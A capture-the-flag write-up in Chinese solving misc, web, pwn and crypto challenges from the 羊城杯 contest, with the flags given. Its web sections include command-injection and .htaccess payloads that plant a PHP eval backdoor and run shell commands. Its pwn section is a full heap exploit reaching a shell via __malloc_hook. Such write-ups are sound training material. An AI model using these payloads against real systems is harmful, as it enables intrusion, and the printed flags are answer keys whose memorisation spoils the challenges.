羊城杯部分题目wp_by924-tEam
羊城杯部分题目wp_by924-tEam

MISC
com
解线性方程组
from sage.all import *
f = open('./data' , 'r')
lines = f.readlines()
tempMatrix = []
print(lines)
for i in range(len(lines)):
temp = lines[i][:-1].split()
tempMatrix.append([int(i) for i in temp])
print(len(tempMatrix))
print(len(tempMatrix[0]))
M = Matrix(ZZ , len(tempMatrix))
for i in range(len(tempMatrix)):
for j in range(len(tempMatrix)):
M[i,j] = tempMatrix[i][j]
V = vector(ZZ , len(tempMatrix))
for i in range(len(tempMatrix)):
V[i] = tempMatrix[i][35]
print(M.solve_right(V))发送回去即可
badapple
分离音频,拖进audacity查看频谱图,发现摩斯码
# 开头
.---- ----- .---- .-.-. ----. ----. .-.-. .---- .---- .---- .-.-. .---- .---- ----- .-.-. .---- ----- ----- .-.-. ..... ----- .-.-. ----. ----. .-.-. .---- .---- .---- .-.-. .---- ----- ----. .-.-. .---- ----- .---- .-.-. .---- .---- .....
# 结尾
.---- ----- ....- .-.-. .---- .---- -.... .-.-. .---- .---- -.... .-.-. .---- .---- ..--- .-.-. ..... ---.. .-.-. ....- --... .-.-. ....- --... .-.-. ....- ----. .-.-. ..... ----- .-.-. ..... --... .-.-. ....- -.... .-.-. ..... ----- .-.-. ....- ---.. .-.-. ..... ..--- .-.-. ....- -.... .-.-. ....- ----. .-.-. ..... -.... .-.-. ..... --... .-.-. ....- -.... .-.-. ..... ----- .-.-. ..... ...-- .-.-. ..... ..--- .-.-. ..... ---.. .-.-. ..... ....- .-.-. ..... ....- .-.-. ..... ....- ..... ....- .-.-. ....- --... .-.-. .---- ----- ----. .-.-. .---- .---- .---- .-.-. .---- .---- .---- .-.-. .---- .---- ----- .-.-. ....- --... .-.-. ...-- ..--- .-.-. --... .---- .-.-. ---.. --... .-.-. --... ..--- .-.-. ---.. ....- .-.-. .---- ..--- ...-- .-.-. .---- ----- ..--- .-.-. .---- ----- ..... .-.-. .---- .---- ....- .-.-. .---- .---- ..... .-.-. .---- .---- -.... .-.-. ....- ----. .-.-. ----. --... .-.-. .---- .---- ..--- .-.-. .---- .---- ..--- .-.-. .---- ----- .---- .-.-. ----. --... .-.-. .---- .---- ....- .-.-. .---- .---- ..... .-.-. .---- ----- ....- .-.-. .---- ----- .---- .-.-. .---- .---- ....- .-.-. .---- ----- .---- .-.-. ----. ..... .-.-. .---- .---- ..... .- ....对这两段分别解码可得两串数字,按照ascii转换成字符可得
econd2comes
http://129.204.189.254:6666/moon/ GWHT{first1appearshere_s根据题目所给hint,访问网站
http://129.204.189.254:8000/moon/查源码,发现一串base64

解码得到最后一部分
_youwin!!!}直接组合到一起提交发现8对,于是继续找,推测还有第三部分
在网站源码中可以发现有js/js.js这个网页,点进去可以发现另一串编码

扔进cyberchef,自动解码base58,得到第三部分
_third3isnttheend将四个部分组合在一起
GWHT{first1appearshere_second2comes_third3isnttheend_youwin!!!}交了还是不对,于是问了出题人,要去掉两个!(据说出题人已经被暴打了
GWHT{first1appearshere_second2comes_third3isnttheend_youwin!}Signin2
https://eprint.iacr.org/2020/301.pdf

密文四个一分组,对照上图,将表逆序再解密就是flag
GWHT{TOYSAYGREENTEAISCOOL}秘密传输
一遍又一遍翻流量包,发现每个TCP包的Identification这一项对应的十进制数都在可显示的ascii码范围内,于是手动将其提取出来,得到
64 105 72 60 44 123 42 59 111 85 112 47 105 109 34 81 80 108 96 121 82 42 105 101 125 78 75 59 46 68 33 88 117 41 98 58 74 91 82 106 43 54 75 75 77 55 80 64 105 72 60 44 123 42 59 111 85 112 47 105 109 34 81 80 108 96 121 82转换成对应ascii码
@iH<,{*;oUp/im"QPl`yR*ie}NK;.D!Xu)b:J[Rj+6KKM7P@iH<,{*;oUp/im"QPl`yR一堆乱码,尝试base全家桶解密

发现base91可以成功解开一部分,说明上述字符串中后面有多余的字符,一个一个删掉后尝试,最终得到
@iH<,{*;oUp/im"QPl`yR*ie}NK;.D!Xu)b:J[Rj+6KKM7P可以成功解密得到flag

故乡的梅花又开了
010查看视频,可以发现其中有好多好多张图片,名称都为cache_pic/xxx.jpg,说明其都在cache_pic目录下,而且是zip压缩包的形式,直接binwalk分离,可以把其中的所有图片分离出来,按照名称排序

很明显发现65.jpg无法正常显示

010查看发现是文件头被修改了的rar文件,但文件结尾是FF D9,再搜索FF D8,发现其中还隐藏有一张图片,把从FF D8到FF D9的数据剪切出来,再将文件头修改为52 61 72后打开,发现压缩包被加密
刚刚提到图片文件夹以zip形式保存,将视频文件后缀修改为zip,可以发现有关密码的hint
压缩包密码(6位):GWxxxx

后面可能会用到的哦此rar文件的文件头为52 61 72 21 1A 07 01 00,为rar5,爆破需要用到hashcat
先用rar2john提取压缩包的hash值

再使用hashcat进行爆破
hashcat64.exe -m 13000 -a3 [hash] GW?a?a?a?a
# [?a]包含大小写字母、数字及特殊字符 在经过漫长的等待后,终于得到了密码:GW5!3#
解压得到flag文件,010查看发现是png,修改后缀后打开图片,即可看到flag

逃离东南亚
日记一
010打开图片,提示crc校验不对,图片可以正常打开,说明高度有问题,修改高度,得到第二个压缩包密码

日记二
wav文件,很容易想到silenteye隐写,直接把音频拖进silenteye,得到第三个压缩包密码
不知道那一堆brainf**k是干啥的,到最后也没用上23333

日记三
日记中给了三个提示
1. 加入代码隐写的部分不能影响源代码的编译
2. 不能很容易被公司审计专员看出来
3. 不能直接明文交流查看源码中INSTALL可以得知源码为glibc
Installing the GNU C Library
****************************
Before you do anything else, you should read the FAQ at
<https://sourceware.org/glibc/wiki/FAQ>. It answers common questions
and describes problems you may experience with compilation and
installation.
You will need recent versions of several GNU tools: definitely GCC
and GNU Make, and possibly others. *Note Tools for Compilation::,
below.
Configuring and compiling the GNU C Library
===========================================
The GNU C Library cannot be compiled in the source directory. You must
build it in a separate build directory. For example, if you have
unpacked the GNU C Library sources in '/src/gnu/glibc-VERSION', create a
directory '/src/gnu/glibc-build' to put the object files in. This
allows removing the whole build directory in case an error occurs, which
is the safest way to get a fresh start and should always be done.
From your object directory, run the shell script 'configure' located
at the top level of the source tree. In the scenario above, you'd type
$ ../glibc-VERSION/configure ARGS...再看日志文件,可以得知最近的修改是在2018-08-01,且版本为2.28
2018-08-01 Carlos O'Donel <carlos@redhat.com>
* version.h (RELEASE): Set to "stable".
(VERSION): Set to "2.28".
* include/features.h (__GLIBC_MINOR__): Set to 2.28.
* NEWS: Add the list of bugs fixed in 2.28.根据这几个线索,在GitHub中可以找到对应时间的源码,修改的内容也完全符合日志中的内容

把源码下载下来,直接Beyond Compare一把梭,对比文件夹,可以直接看到三个被修改的文件

分别查看这些文件,可以发现题目所给的文件中包含了大量的空格和tab

将空格替换成0,tab替换成1,三个文件可以分别得到
# rtld.c
01010011 01001111 01010011 00100001 00100000 01110000 01101100 01100101 01100001 01110011 01100101 00100000 01101000 01100101 01101100 01110000 00100000 01101101 01100101 00100000 00101101 00111110 00100000 01110010 01110100 01101100 01100100 00101110 01100011
# arena.c
01111001 01101111 01110101 01110010 00100000 01100110 01101100 01100001 01100111 00100000 01101001 01110011 00100000 01101001 01101110 00100000 01101101 01100001 01101100 01101100 01101111 01100011 00101110 01100011
# malloc.c
01000111 01010111 01000011 01010100 01000110 01111011 01100011 01101111 01100100 01100101 01011111 01110011 01110100 01100101 01100111 01100001 01101110 01101111 01100111 01110010 01100001 01110000 01101000 01111001 01011111 00110001 01110011 01011111 01100110 01110101 01101110 01101110 01111001 00100001 01111101将这三段二进制分别解码,即可得到flag
# rtld.c
SOS! please help me -> rtld.c
# arena.c
your flag is in malloc.c
# malloc.c
GWCTF{code_steganography_1s_funny!}WEB
easycon
扫目录得知/index.php
访问 /index.php
提示eval post cmd
按照提示连接菜刀
获取bbbbbbbbb.txt内容后base64转换成图片,即可得到flag
BlackCat
下载音频文件后转换后缀名为.txt
得到源码
if(empty($_POST['Black-Cat-Sheriff']) || empty($_POST['One-ear'])){
die('谁!竟敢踩我一只耳的尾巴!');
}
$clandestine = getenv("clandestine");
if(isset($_POST['White-cat-monitor']))
$clandestine = hash_hmac('sha256', $_POST['White-cat-monitor'], $clandestine);
$hh = hash_hmac('sha256', $_POST['One-ear'], $clandestine);
if($hh !== $_POST['Black-Cat-Sheriff']){
die('有意瞄准,无意击发,你的梦想就是你要瞄准的目标。相信自己,你就是那颗射中靶心的子弹。');
}
echo exec("nc".$_POST['One-ear']);通过数组绕过
数组经过hash_hamc加密后为空
然后通过本地构造即可获得最终payload
post传参
Black-Cat-Sheriff=0211bc9d5a6e15f56536baa4148c15a7d5b9fe2bbc62f0b0ba71daced841982f&One-ear=%7C%7C+cat+flag.php&White-cat-monitor%5B%5D=1即可获得flag
easyphp
XNUCA 2019 EasyPHP 做了些修改,也就是把文件包含的一行代码删掉了
通过写.htaccess来包含.htaccess达到绕过
和
通过\拼接来绕过限制
php_value auto_prepend_fi\
le ".htaccess"
ErrorDocument 404 "<?php system(\'cat /fl[a]g\');?>\脚本如下
import requests
url = 'http://183.129.189.60:10023/sandbox/91ae093d1533ab694986f01e72b0a3de/'
r = requests.get(url+'?filename=.htaccess&content=php_value%20auto_prepend_fi\%0Ale%20".htaccess"%0AErrorDocument%20404%20"<?php%20system(\'cat%20/fl[a]g\');?>\\')
print(r.text)脚本执行后再次访问网页即可获得flag
Easyphp2
给Cookie中的pass赋值GWHT
通过php伪协议读源码
因为常规base64转换被ban了,这里用quoted-printable-encode转换器
file=php://filter/read=convert.quoted-printable-encode/resource=GWHT.php找网站直接解码得源码
<?php
if (isset($_GET["count"])) {
$count = $_GET["count"];
if(preg_match('/;|base64|rot13|base32|base16|<\?php|#/i', $count)){
die('hacker!');
}
echo "<h2>The Count is: " . exec('printf \'' . $count . '\' | wc -c') . "</h2>";
}
?>短标签绕过
传参
count='|echo "<?= eval(\$_POST['shell'])?>" > success.php'然后蚁剑连后门
得到其中一个文件中显示
My password hash is 877862561ba0162ce610dd8bf90868ad414f0ec6.通过md5在线解码877862561ba0162ce610dd8bf90868ad414f0ec6得到GWHT用户密码为GWHTCTF
通过find / -name "fla*"找到flag文件路径为/GWHT/system/of/a/down/flag.txt
因为直接su - GWHT会出现不让输密码的情况,所以直接用一条语句来完成获取flag
printf "GWHTCTF" | su - GWHT -c 'cat /GWHT/system/of/a/down/flag.txt'得到flag
PWN
sign_in
程序的 del 函数中存在 uaf 漏洞。
远程测试进行 double free,发现程序报错,可知远程环境所用 libc 大概率是 2.23。
首先申请 unsortedbin 范围内的 chunk,将其释放后再申请 chunk 来切割 unsortedbin chunk,再通过 view 函数泄露 unsortedbin chunk 的 bk 指针,计算可得 libc 基址。
接着通过 fastbin atk 攻击 malloc hook,因为栈上数据比较复杂,onegadget 限制条件大多无法满足,于是在覆写 malloc hook 时顺便劫持 realloc hook,抬高帧至满足条件。
最后调用 malloc,触发 onegadget,获得 shell。
exp
from pwn import *
context.log_level = 'debug'
context.terminal = ['gnome-terminal', '-x', 'sh', '-c']
libc = ELF('/lib/x86_64-linux-gnu/libc-2.23.so')
if args.G:
io = remote('183.129.189.60', 10029)
elif args.D:
io = gdb.debug('./signin')
else:
io = process('./signin')
def add(size, name, msg):
io.sendlineafter('Your choice', '1')
io.sendlineafter('size of the game\'s name: ', str(size))
io.sendafter('game\'s name:', name)
io.sendlineafter('game\'s message:', msg)
def view():
io.sendlineafter('Your choice', '2')
def delete(idx):
io.sendlineafter('Your choice', '3')
io.sendlineafter('game\'s index:', str(idx))
plist = 0x0000000002020C0
add(0x90, 'qqq', 'lll')
add(0x28, 'www', 'eee')
delete(0)
add(0x28, 'oooooooo', 'nnn')
view()
leak = u64(io.recvuntil('\x7f')[-6:].ljust(8, b'\x00'))
success('leak: ' + hex(leak))
main_arena = leak - 0x58
info('main_arena: ' + hex(main_arena))
libc_base = main_arena - 0x3c4b20
info('libc_base: ' + hex(libc_base))
malloc_hook = libc_base + libc.sym['__malloc_hook']
info('__malloc_hook: ' + hex(malloc_hook))
target = malloc_hook - 27 - 8
info('target: ' + hex(target))
realloc111 = libc_base + 0x84710 + 4
info('realloc111: ' + hex(realloc111))
onegadget = libc_base + 0xf1207
info('onegadget: ' + hex(onegadget))
# 0x45226 0x4527a 0xcd173 0xcd248 0xf0364 0xf0370 0xf1207 0xf67b0
'''
0x45226 execve("/bin/sh", rsp+0x30, environ)
constraints:
rax == NULL
0x4527a execve("/bin/sh", rsp+0x30, environ)
constraints:
[rsp+0x30] == NULL
0xcd173 execve("/bin/sh", rcx, r12)
constraints:
[rcx] == NULL || rcx == NULL
[r12] == NULL || r12 == NULL
0xcd248 execve("/bin/sh", rax, r12)
constraints:
[rax] == NULL || rax == NULL
[r12] == NULL || r12 == NULL
0xf0364 execve("/bin/sh", rsp+0x50, environ)
constraints:
[rsp+0x50] == NULL
0xf0370 execve("/bin/sh", rsi, [rax])
constraints:
[rsi] == NULL || rsi == NULL
[[rax]] == NULL || [rax] == NULL
0xf1207 execve("/bin/sh", rsp+0x70, environ)
constraints:
[rsp+0x70] == NULL
0xf67b0 execve("/bin/sh", rcx, [rbp-0xf8])
constraints:
[rcx] == NULL || rcx == NULL
[[rbp-0xf8]] == NULL || [rbp-0xf8] == NULL
'''
add(0x60, 'ttt', 'uuu')
add(0x60, 'zzz', 'vvv')
delete(3)
delete(4)
delete(3)
add(0x60, p64(target), 'yyy')
add(0x60, 'iii', 'yyy')
add(0x60, 'iii', 'yyy')
add(0x60, b'i' * (0x13 - 0x8) + p64(onegadget) + p64(realloc111), 'yyy')
cnt = 0x0000000002020BC
io.interactive()CRYPTO
GMC
题目中将flag拆成01,并计算y**2 + x**(flag[i])
显然,flag[i]为0时,该数为二次剩余,为1时,该数不是二次剩余
但简单的计算它的(p-1)//2在这里行不通,因为不知道n的分解。因此需用其他的方法
首先,我们有高斯二次互反律
即对于奇数m,n,它们的jacobi符号满足以下式子
当m为偶数时,简单拆开即可
因此,可以通过递归的方式求出一个数的jacobi符号,时间复杂度为O(logn)
但是jacobi符号在平时只能用来确定一个数不是二次剩余,不能确定一个数是二次剩余。因为当对p与对q都不是二次剩余时,jacobi符号依然为1.
但这题可以通过这种方法判断,是因为x是对p的二次剩余,而不是对q的二次剩余。
即不会出现两个-1相乘为1的情况
exp:
from Crypto.Util.number import *
from gmpy2 import *
def a(n):
'''return (-1)^n'''
if n % 2 == 1:
return -1
else:
return 1
def jacobi(p , q):
if p > q :
p = p % q
if p == 1:
return 1
elif p == -1:
return a((q-1)//2)
elif p == 2:
return a((q**2-1)//8)
else:
if p % 2 != 0:
return a((p-1)//2 * (q-1)//2) * jacobi(q , p)
else:
return jacobi(2 , q) * jacobi(p//2 , q)
print(jacobi(286 , 563))
f = open('./cry1/output.txt' , 'r')
tmp = f.readlines()
n = int(tmp[0][:-1])
cipher = [int(tmp[i][:-1]) for i in range(1,len(tmp))]
flag = ''
for i in cipher:
if jacobi(i , n) == 1:
flag += '0'
elif jacobi(i , n) == -1:
flag += '1'
print(long_to_bytes(int(flag , 2)))CSTPC
给的code是python语法树,有相关的库能够生成,也有相关函数能将ast对象变成源码,但是在网上没找到能将字符串变成对象的。于是作罢,3338行的代码好在有大量冗余,看了40多分钟成功翻译成了源码
from Crypto.Util.number import *
from secret import flag
from gmpy2 import gcd , invert
L = lambda x , n : (x-1) // n
mask = 0x1000000000000000000000000000000000000000001000000000000000000000000000000000000000001000000000000000000000000000000000000000001000000000000000000000000000000000000000001000000000000000000000000000000000000000001
def genkey(q_len):
while True:
q = getStrongPrime(q_len)
x = getRandomNBitInteger(21 * 8)
p = 0b11 << (q_len-2) + (mask * x << 32) + getRandomNBitInteger(32) | 1
if isPrime(p) and gcd(p * q , (p-1)*(q-1)) == 1:
n = p * q
break
lam = (p-1)*(q-1)//gcd(p-1 , q-1)
while True:
g = getRandomRange(1 , n**2)
t = L(pow(g , lam , n**2) , n)
if gcd(t , n) == 1:
mi = invert(t , n)
break
return (n , g)
def encrypt(em , en , eg):
while True:
r = getRandomRange(1 , en)
if gcd(r , en) == 1:
break
return (pow(eg,em,en**2) * pow(r , en , en**2)) % en**2
n , g = genkey(1024)
m = bytes_to_long(flag)
c = encrypt(m , n , g)
with open('./output' , 'w') as f:
f.write(str(n))
f.write(str(c))
f.write(str(g))paillier加密,这个genkey的考点,在pwn2win出现过https://furutsuki.hatenablog.com/entry/2020/06/01/023111
分解后即可顺利解密
from sage.all import *
from gmpy2 import *
from Crypto.Util.number import *
L = lambda x , n : (x-1) // n
n = 1521743372908865262741416546733910591548610853500085844733002429309461943187859390289514438469431138029742327155080552292148353482583527260905036928681873676910590690604515369082156097890991972036529002074379125852781768163227840719208682860171159807675102132598520553630516018243653510522481924736453744019712183046155976913571639072382518649897680681556092056484077209628330583478716242389217196014744971281141813768285089065970771971055297965442402683859945510279083854176013322215977145866415466285406978295676624195169518720793348311237519665991770047537451030866696493474098850568929871361771005057843597772734669939
c = 17182935853106434552156000242973235447163830121773500236568197605024442194326661775024875519798807572030111480307857300320951850840530988209148807886187645621017508099627757545745639336245954369734638006172025167853060581344069831025048871222431063105497992313498192875386440000165388413756649881630658414888582438874886847913178068438678283916156899042941459703860916134494941088456775398502008253554452695727265612865130636324153487367096232719388029732480649163809469487012795767570191822183380604619418012973980227836144487532425715028905622973414946041906365840421944364576963944984900197084543122524270591503935714991148607970206535002725497916200786583031614820315489438551763815183138455779869077007170244784219707918823982554035267207862797751735753963297336147955740915039747696914982401814918988058619441774772889894314077366470335412754685113906021779451815587350499485409844309485607391216591336333040449090993845288795738383587321963397754587952218055065843686407726598476563934546204870661489543207101599785192979581395907131825642004781909286215355052892759647113584585994597509150346096431670680308943698565351945216678759306776032106537442283821447854590108332260144547689556055865104581337201112820803020668246743885169311
g = 863648306221197750635124745425196485287733709859700519766462873443479989477835142174038244481446326375144863277323343540417622091978033320732567255989085585430678571678599869769434386879698218770145769391707290371335868286266481480373271466740840125969428198800562788665572249208960896267501891632535852190320396169838602667810500961703719552460472143932016984373455906955322312667074626409584698653250639983066416947346882244662804689417035428330928882301594637284386652952787197377006232201693712967161626367703116254329649653417893876309745358698684972093877356732533361390992903606546934678471442627056926239860193354929322747574940866644815762603091845387150827444831558033761225480788522455475839153111041818962772027383066241418652778261162999218370420600422514492862090018841853708591671141896276835621231786624056322374209609443346457938536582983583095572021167562278961259199308384825850064880885913101184242685974806242840264928071983741657212404914669918020659661522378378904161678505168559557067357394739992017508939896926611653368822057827775574315562104006170923083131266087502904761440145085977235289008291047799492322650831732021031334203828302059804998694139677781303843088760696404298821896598357202481736689784980298710997
def dec(p ,q):
lam = lcm(p-1,q-1)
return long_to_bytes((L(pow(c , lam , n**2) , n) * invert(L(pow(g,lam , n**2) , n) , n**2)) % n)
pattern_size = 21*8
prime_size = 1024
x = 2**pattern_size
d0 = 2**pattern_size - 1
w = 2**prime_size
u, v = divmod(n, w)
M = matrix([[x, 0, u * d0 % w],
[0, x, v * d0 % w],
[0, 0, w]])
for vec in M.LLL():
bx, ax = vec[0], -vec[1]
p = gcd(ax * w + bx, n)
if 1 < p < n:
q = n // p
break
print(p)
print(q)
print(dec(int(p),int(q)))Invitations
hastad broadcast attack
这里只要取几个指数为3的就能算出结果了。
from gmpy2 import mpz , invert , is_square , isqrt , powmod , lcm , gcd , is_prime , iroot
from random import randint , getrandbits
from Crypto.Util.number import getPrime , long_to_bytes
from functools import reduce
def CRT(mi, ai):
M = reduce(lambda x, y: x * y, mi)
ai_ti_Mi = [a * (M // m) * invert(M // m, m) for (m, a) in zip(mi, ai)]
return reduce(lambda x, y: x + y, ai_ti_Mi) % M
I1=2726880165485794753015221799903015469859604350960070462389832770775190258204902795671085685627736110579803076064313238826997962227132535666379117171603278182417820587346210511971127809627876548907651538393737303011542136469304569045407566630840981287558726831003180186144633381044057099863505591978316576331
I2=52844103418322232725177561034428083147725292376614668718220523666259095447694889972949103379829470432332480992707892007073319952276490981511612735696207090391646476749895265951654074573797235607971038590694835782189124391368712277613425337912212240432011011071881837734857743183367019103096901117395938690572
I3=129274519334082165644106292383763271862424981496822335330342328217347928093592453953990448827969549377883054831490973006383371688359344675312001881631556371220779971357039899721241880304156884612458373310254854821837978876725801047977081900824202659636258168216028784656056334358157381820784576207338479493823
I4=56852637683122735164568970875066131746509133403072354742812890131597805562226047560392266004050592533316793038372256396537829143627478792510526346644756590135871716813976819138793368813440386409129373327577756689416990858633825538766694242123021009535005392002648416127869437948525458000795891155650312894218
I5=24933581882539143383805596779774030477763512752520375486982562296903063067503747125713029403793101373585417342942950790457235350083784905974251188305010098928244056980941419687746319300184530161551239060873604405554973757867815783641391659818219177575212360602858057667033472530286856616676363511656764861866
I6=7491476722927235473944826192371870577426352529433316210668760004930228302472920679959949471665143237333356259221787618020560963460668303766902416340056446225333025453011937952801159044781738493694911250765543392959285625650198325627539546777165439291150376527665779894748453633305704694635029402487576286720
I7=46994515206702516116723205176259615067102717099690856936455392000070823814544052445278146449282379251128163008476565339875497253781717590664182753552262233895322322657625202522815172174432182181682631558679857615390973133346476079858014623412440411395083299226947371458955797627789607079672039131280242758091
I8=8140023566779187828652447593867705813386781164538611122714708931585587727699213769519135028841126072130625547328311301696554048174772606261707345115571968105138543476580875347239912760797035694220505996377127309341770427102697008350472060971360460756799310951343070384766137332401117333917901167639276168214
I9=8385766476371753553977800353128766303065572190592509929058486984964439147256960481698015327599879810752997804957814193113184978479627127131318723231581432235920975812354556190022727375961505764199831794239507708621401077801662954349957627630157786326057704380977697746043041515978455150985893713987598581167
I10= 25434511525127530194830986592289179576070740435049947678930286998924519588985583799757299734846614343604661534391991096353170465467791358514448923161460366596251448937540153262731348684727026598527904328268639060306102090278287818149679940661579357649191023269947102746200467430583428889484549034314463114080
I11= 9435583236354598287661880148272717764447540972316605192855157484524753847806158586224733743434644389385148450722945845355791145016665856388503878165725148745517696840251674049929524448078129458846254866804153080766917319923905682824180976106679633180818527967145571143203594244851742143986040226240019541346
I12= 42653412322252936189967169320174001935456500265020295381235749570735595316912049949245536609634786767873783560657460914097412643705264107040560389003526999720357122717443215007182355846769697457076620951388839672721527406861414375682603373503445636748304326212654026233985520038237509837611802457243967916967
I13= 50163996128508874413636370533324079468893191391677157815578286348174669089976633631417431754505804284298354381223186985949160012660340790440711469708712479223582014168361667639570586425626182863344576254691662799762136734638820942002509860333817967414572002225418810272184173820322912928927789061077468994953
I14= 55181712049788569218094734913693030675622116883683701002270524678292896232044695586872582672159854063365203462010143885417632291300773699604618481578372258936513301821561273604986211363808846581429372811764533701610119228124866223770584249909429743735157839245622925997548481946831963456454939343358587988983
[e1,N1]= [5,90361246179367799606636863352077187566064794796456461177972505143929614628873639223638940051613378291778175724735519020067052934403115774679961661481160141872257338930620863078688082915958381094674423803586734810828570206667419458295735288184697613296663226516640069281835035704453280781694226293902395215269]
[e2,N2]= [5,83202136479583179143205059354864808364257451670037867814548678142629716115373207061455185843132942837300718212806534861585785041547496145915392175827479376792813058845422044909477892978293495048968520853100992244672416436363272286740068846609018921112995562647093952700070707124842514243806528982910520604851]
[e3,N3]= [3,146694460234280339612721415368435987068740712812770728817136582256341063038147863645902264969297892447333024201649306207442798919845916187823646745721109151386096190207317810424580842120750075213595282979568495342617919336417068886973047979116994072272482630372638964064972815256237040541007947708358680368391]
[e4,N4]= [7,145212137982314671207105886550619275956842416412937060552686822638155412950680057688522218990023473104787006548449644240065948769143660097622695125682017688804838701293738298008178105057147539522368965730223561911750657089352591376219016726977232279206451303896573325330139830440927228125810665303608828462177]
[e5,N5]= [5,69335368232766044823545542187513771534967902179150417021053554241638095909666122935053210964003511014870892979205875153115719406287728162111662254890513324436473313860142126335197489227724691042286796058111753972895113145188906829975189506125997319609609974126645475084944238417929532560409919420929255247813]
